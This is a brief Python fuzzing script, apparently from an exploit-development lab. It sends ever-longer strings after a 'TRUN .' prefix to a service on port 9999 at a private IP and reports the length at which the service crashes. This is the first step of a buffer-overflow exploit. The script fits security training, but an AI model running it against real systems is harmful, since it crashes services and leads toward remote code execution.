 Fuzzing Script
1 #!/usr/bin/env python3
2
3 import socket, sys
4 from time import sleep
5
6 host = "10.128.200.96"
7 port = 9999
8
9 prefix = "TRUN ."
10 fuzz_char = "A"
11 fuzz_length = 1500
12 fuzz_step = 100
13
14
15 while True:
16   try:
17     with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
18       s.settimeout(2)
19       s.connect((host, port))
20       s.recv(1024)
21       fuzz_payload = prefix + fuzz_char * fuzz_length
22       print(f"Fuzzing with {fuzz_length} bytes")
23       s.send(bytes(fuzz_payload, "latin-1"))
24       s.recv(1024)
25       sleep(1)
26       fuzz_length += fuzz_step
27
28   except:
29     print(f"Fuzzing crashed at {fuzz_length} bytes")
30     sys.exit(0)